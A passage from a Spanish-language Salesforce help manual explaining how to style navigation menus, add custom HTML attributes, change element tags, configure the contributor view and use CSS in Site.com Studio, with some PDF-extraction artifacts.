**•** Puede ocultar una página en menús, exploración de ruta y el mapa de sitio seleccionando la casilla de verificación Ocultar página ubicada en el tablero Propiedades de cada página. Esta configuración también evita que los visitantes del sitio Web accedan a la URL directa de la página. De forma predeterminada, todas las páginas son visibles.

#### CONSULTE TAMBIÉN

[Estilo de los menús de navegación](#page-4711-0) [Acerca del mapa del sitio y de la jerarquía de páginas](#page-4706-0) [Adición de elementos de página de Site.com](#page-4691-0)

### <span id="page-4711-0"></span>Estilo de los menús de navegación

Los menús de navegación se diseñan mediante temas CSS que puede personalizar para establecer el diseño de su sitio Web. Al añadir un menú de navegación a una página, éste utiliza un tema predeterminado para controlar su apariencia. Elija otros temas existentes en la lista desplegable Nombre del tema del tablero Propiedades.

También puede personalizar un tema para ajustarlo a sus necesidades:

- **1.** Seleccione el menú de navegación de la página.
- **2.** En la lista desplegable Nombre del tema del tablero Propiedades, seleccione un tema para utilizar como base. Utilice el tema que más se ajuste al diseño de su sitio o seleccione *En blanco* para empezar con un tema totalmente en blanco.
- **3.** Abra el tablero Estilo y asegúrese de que ha seleccionado Clase.
- **4.** En la lista desplegable Estilo, seleccione la parte del menú que desea diseñar. Cuando seleccione un elemento, éste estará resaltado durante unos segundos para que pueda ver fácilmente la parte que está diseñando.

Sugerencia: Si está familiarizado con CSS, también puede modificar el estilo del menú en la hoja de estilo del sitio.

- **5.** Para diseñar el elemento seleccionado del menú, utilice las [propiedades del tablero Estilo.](#page-4718-0) Sus cambios se verán reflejados de manera inmediata en el menú.
- **6.** Repita el proceso tantas veces como sea necesario para cada parte del menú.

#### CONSULTE TAMBIÉN

[Adición de un menú de navegación](#page-4710-0) [Acerca del mapa del sitio y de la jerarquía de páginas](#page-4706-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4712-0"></span>Adición de atributos HTML personalizados

Puede añadir atributos HTML personalizados a páginas y elementos de página que permanecen activos en la etiqueta HTML del elemento de página. Por ejemplo, es útil cuando trabaja con marcos externos que procesan los elementos de página de forma diferente basándose en ciertos atributos.

Cuando la página se abre:

- **1.** Seleccione la página o el elemento de página relevante en el tablero Estructura de página.
- **2.** En la sección Atributos HTML del tablero Propiedades, haga clic en  $\mathbf{F}$
- **3.** Escriba un nombre y un valor para el atributo HTML.
- **4.** Haga clic en **Guardar**.

Para eliminar un atributo HTML, selecciónelo y haga clic en  $\vert - \vert$ 

Para cambiar el orden en el que permanece un atributo HTML, selecciónelo y haga clic en  $\|\bullet\|_0$ 



CONSULTE TAMBIÉN

[Cambio de una etiqueta HTML de un elemento de página](#page-4713-0) [Etiquetas de formatos de páginas semánticos de HTML5](#page-4714-0) [Cambio de la propiedad Doctype de una página](#page-4689-1)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4713-0"></span>Cambio de una etiqueta HTML de un elemento de página

De forma predeterminada, los tableros, los repetidores de datos, los elementos de datos, el código personalizado y los bloques de contenido se definen como div, pero puede cambiarlo por cualquier otra etiqueta HTML mediante la propiedad Etiqueta HTML. Esto le ofrece una flexibilidad y un control mayores sobre el modo en que el elemento de página se muestra en la página.

Advertencia: La propiedad Etiqueta HTML es una excelente forma de controlar cómo se muestran los elementos de página. Sin embargo, si cambia una etiqueta HTML de un elemento de página, puede generar HTML no válido. Antes de publicar cualquier cambio, compruebe la página minuciosamente.

Para volver a definir un tablero, un repetidor de datos, un elemento de datos, código personalizado o un bloque de contenido:

- **1.** Seleccione el elemento en la página.
- **2.** En el campo Etiqueta HTML del tablero Propiedades, empiece a escribir el nombre de la etiqueta.
- **3.** En la lista de relleno automático que aparezca, seleccione la etiqueta HTML relevante. También puede definir su propia etiqueta HTML; por ejemplo, si está trabajando con una biblioteca JavaScript o si se presentan nuevas etiquetas HTML5 en el futuro. También puede eliminar la etiqueta HTML de un tablero, un repetidor de datos, un elemento de datos, código personalizado o un bloque de contenido para desactivar su Id., su clase o sus estilos en línea.

Nota: Las siguientes etiquetas no se incluyen en la lista de relleno automático:

- **•** base
- **•** body
- **•** doctype
- **•** head
- **•** html
- **•** meta
- **•** style
- **•** title

#### CONSULTE TAMBIÉN

[Etiquetas de formatos de páginas semánticos de HTML5](#page-4714-0) [Adición de atributos HTML personalizados](#page-4712-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para modificar propiedades de elemento de página:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada en Site.com Studio

## <span id="page-4714-0"></span>Etiquetas de formatos de páginas semánticos de HTML5

HTML5 define varias etiquetas de formato de páginas semánticos que describen el contenido que contienen. Estas etiquetas facilitan a los motores de búsqueda y los lectores de pantalla la tarea de leer y organizar su contenido.

De forma predeterminada, varios elementos de página se definen como div, incluyendo tableros, repetidores de datos, elementos de datos, bloques de contenido y código personalizado. Utilizando la propiedad HTML Tag de un elemento de página, puede cambiar la etiqueta por unas etiquetas de bloque semántico de HTML5, como:



EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

Sugerencia: Si utiliza una etiqueta semántica de HTML5, es recomendable también [cambiar el doctype de la página](#page-4689-1) a HTML5.

#### CONSULTE TAMBIÉN

[Cambio de una etiqueta HTML de un elemento de página](#page-4713-0) [Adición de atributos HTML personalizados](#page-4712-0)

# <span id="page-4715-0"></span>Configuración de la vista de Studio del contribuyente

Controle lo que pueden hacer sus contribuyentes en Site.com Studio.

La vista de Site.com Studio del contribuyente permite que los usuarios examinen y actualicen el contenido del sitio Web. Sin embargo, para permitir que los contribuyentes modifiquen el contenido del sitio Web, primero debe crear páginas basadas en plantillas con áreas modificables y habilitar varias propiedades.

Para permitir que sus contribuyentes:

- **•** Modifiquen el texto de una página, cree páginas basadas en plantillas con bloques de contenido modificables
- **•** Agreguen bloques de contenido a la página, cree páginas basadas en plantillas con tableros modificables
- **•** Creen páginas de sitio basadas en una plantilla de página, seleccione **Disponible para los contribuyentes** en el tablero Propiedades cuando la plantilla de página esté abierta
- **•** Agreguen widgets a la página, seleccione **Disponible para los contribuyentes** en la vista Widgets de la ficha Descripción general o en el tablero Propiedades cuando el widget esté abierto
- **•** Actualicen el aspecto de páginas y widgets, configure propiedades de marca

Para garantizar que la vista de Site.com Studio del contribuyente se ha configurado correctamente, haga clic en **Ver Studio como contribuyente** en el menú desplegable del sitio (en la barra de herramientas superior). Para salir, haga clic en **Regresar a Mi vista de Studio**.

La vista del contribuyente no está disponible de forma predeterminada para sitios Comunidad de Site.com. Sin embargo, puede utilizar una licencia Contribuyente de Site.com para otorgar al contribuyente el acceso a un usuario específico. Consulte Acerca de licencias de función en la ayuda de Site.com para obtener detalles. De forma alternativa, una usuarios puede realizar una vista previa del sitio Comunidad de Site.com como un contribuyente adjuntando ?iscontrib a la URL del sitio. Por ejemplo: https://sitestudio.na1.force.com/?iscontrib

#### CONSULTE TAMBIÉN

[Creación de plantillas de página de Site.com](#page-4682-0)

[Creación de widgets](#page-4783-0)

[Descripción general de marca de sitio](#page-4730-0)

[Concepto de vista de modificación de página del contribuyente](#page-4801-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y
# Aplicación de estilo a su sitio Web

# <span id="page-4716-0"></span>Descripción general de hojas de estilo en cascada

Las hojas de estilo en cascada (CSS) ofrecen un modo flexible de agregar estilos a las páginas de su sitio Web. Este conjunto de reglas de formato rige el aspecto de sus páginas y le permite definir las fuentes, los colores, el formato y otras características de presentación.

Al utilizar CSS para controlar sus fuentes, puede garantizar una mayor coherencia en el aspecto y formato de sus páginas en múltiples navegadores. Algunas de las muchas propiedades de texto que CSS le permite controlar incluyen la familia y el tamaño de la fuente, el color del texto y del fondo, el formato del texto y el color de los vínculos.

Mediante CSS, también puede colocar, agregar color, hacer que el texto flote alrededor y establecer márgenes y bordes para elementos a nivel de bloque. Un elemento de nivel de bloque es una porción de contenido independiente con un formato visual de bloque. Por ejemplo, los bloques de contenido (equivalentes a etiquetas p) y los tableros (equivalentes a etiquetas div) son elementos de nivel de bloque.

Site.com admite CSS3, que es la especificación más reciente de CSS.

## Acerca de estilos en línea frente a hojas de estilo

En Site.com Studio, puede:

- **•** Aplique estilos directamente a una página o un elemento de página seleccionado mediante la opción **En línea** del panel Estilo
	- (  $\bullet$  ). Los estilos en línea únicamente se aplican al elemento seleccionado.
- **•** Agregue elementos de estilo como clases o Id. de CSS a una hoja de estilo y aplique los elementos de estilo a la página o al elemento de página seleccionado. Este enfoque separa el contenido (sus páginas Web) de la presentación (la hoja de estilo).

Si no está familiarizado con CSS, probablemente encontrará la opción en línea más fácil de utilizar y comprender. Sin embargo, los estilos en línea pierden muchas de las ventajas de las hojas de estilo porque mezclan el contenido con la presentación; el estilo en línea únicamente se aplica a ese elemento individual. Si necesita actualizar el estilo de su sitio, tiene que actualizar las propiedades de estilo de todas las páginas y todos los elementos de página afectados.

Por el contrario, aunque las hojas de estilo pueden ser más difíciles de entender al principio, le permiten realizar cambios en todo el sitio desde una ubicación conveniente. Cuando actualiza un elemento de estilo en su hoja de estilo, inmediatamente actualiza el estilo de todas las páginas y todos los elementos de página que lo utilizan.

Merece la pena dedicar el tiempo necesario para familiarizarse con CSS porque:

- **•** Ahorra tiempo y trabajo al crear y diseñar su sitio
- **•** Produce diseños de sitios más pulcros y coherentes
- **•** Simplifica la navegación para personas con problemas de accesibilidad (como los visitantes del sitio que utilizan lectores de pantalla)

Para obtener más información sobre cómo utilizar CSS y crear hojas de estilo, vaya a World Wide Web Consortium (W3C) en [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). También hay numerosos tutoriales disponibles en Internet que ofrecen capacitación en profundidad sobre CSS.

### Acerca de clases e Id. de CSS

Cuando utiliza hojas de estilo para aplicar estilos a su sitio, puede redefinir el formato de etiquetas HTML como body o h1. También puede crear clases e Id. de CSS para definir el estilo de elementos específicos, como encabezados o contenido repetido. Una clase CSS le permite definir y aplicar propiedades de estilo a numerosos elementos de una página, mientras que un Id. de CSS es perfecto para

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

tratar un único elemento de una página. Por ejemplo, en la estructura de una página, los Id. suelen utilizarse para definir las áreas de encabezado y pie de página, ya que cada página únicamente tiene un encabezado o pie de página, pero las clases se utilizan para definir elementos de página repetidos, como una publicación en un blog.

# Mejores prácticas

- **•** Incluya un [restablecimiento de CSS](#page-4729-0) en su hoja de estilo para restablecer todos los elementos de estilo a un valor básico. Esto permite evitar las diferencias entre navegadores debido a su configuración de estilo predeterminada integrada.
- **•** Utilice clases e Id. de CSS en lugar de estilos en línea siempre que sea posible. Esto favorece la separación de la presentación y el contenido y facilita la actualización de los estilos del sitio.
- **•** Utilice los Id. cuando únicamente haya una incidencia por página. Una vez haya utilizado el Id., no podrá volver a utilizarlo en esta página. Utilice las clases cuando haya una o más incidencias por página.
- **•** Utilice [grupos](#page-4727-0) para organizar su CSS lógicamente y facilitar el mantenimiento de su hoja de estilo.
- **•** Si está utilizando CSS3, asegúrese de que obtiene una vista previa del sitio y lo comprueba en cada navegador con el que desee que sea compatible, ya que algunos navegadores todavía no han implementado completamente las funciones de CSS3.

CONSULTE TAMBIÉN [Uso del tablero Estilo](#page-4718-0) [Concepto de visualización de hojas de estilo en Site.com](#page-4724-0) [Creación y uso de hojas de estilo CSS](#page-4726-0)

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

# <span id="page-4718-0"></span>Uso del tablero Estilo

El panel Estilo es un editor visual de CSS que le permite modificar propiedades de estilo, como el color de fondo, el tamaño de fuente y el estilo de borde, a medida que trabaja con páginas y elementos de página. Si está utilizando clases o Id. de CSS para aplicar estilo a sus páginas, puede modificar o crear elementos de estilo directamente desde el tablero Estilo, en lugar de abrir la hoja de estilo.

Para aplicar un estilo a una página o un elemento de página seleccionado:

- **1.** Abra el panel Estilo  $\left(\begin{array}{c} \bullet \\ \bullet \end{array}\right)$ .
- **2.** Para aplicar:
	- **•** Un estilo en línea, seleccione **En línea**. Los estilos en línea afectan únicamente al elemento seleccionado y no se incluyen en una hoja de estilo.
	- **•** Una clase CSS, seleccione **Clase** y empiece a escribir el nombre. Si la clase ya existe en su hoja de estilo, selecciónela en la lista que aparece. Para crear una nueva clase, escriba el nombre, selecciónela y haga clic en **Sí** para agregarla a la hoja de estilo.
	- **•** Un Id. de CSS, seleccione **Id.** y selecciónelo en la lista desplegable. Para crear un nuevo Id., haga clic en  $\vert + \vert$ , ingrese el nombre de Id. y haga clic en  $\blacktriangleright$ .

Los elementos de página de menú tienen varios componentes, a los que puede [aplicar estilo](#page-4711-0) [individualmente](#page-4711-0) seleccionando sus preferencias en la lista desplegable Estilo que aparece.

- **3.** En la ficha Visual, aplique [propiedades de estilo](#page-4718-1) según sea adecuado. Asimismo, en la ficha Código, puede escribir sus estilos CSS directamente y hacer clic en **Aplicar**.
- Sugerencia: Para ver las propiedades de estilo asociadas con una página o un elemento de página seleccionado, abra la ficha Código del tablero Estilo. Para eliminar las propiedades de estilo, haga clic en **Borrar**.

### CONSULTE TAMBIÉN

<span id="page-4718-1"></span>[Creación de elementos y grupos de hojas de estilo](#page-4727-0) [Creación y uso de hojas de estilo CSS](#page-4726-0) [Descripción general de hojas de estilo en cascada](#page-4716-0)

# Propiedades del tablero Estilo

El tablero Estilo es un editor visual de CSS que le permite modificar propiedades de estilo, como el color de fondo, el tamaño de fuente y el estilo de borde, a medida que trabaja con páginas y elementos de página.

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

#### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## Sección Fondo



# Sección Fuente y Color





# Sección Formato



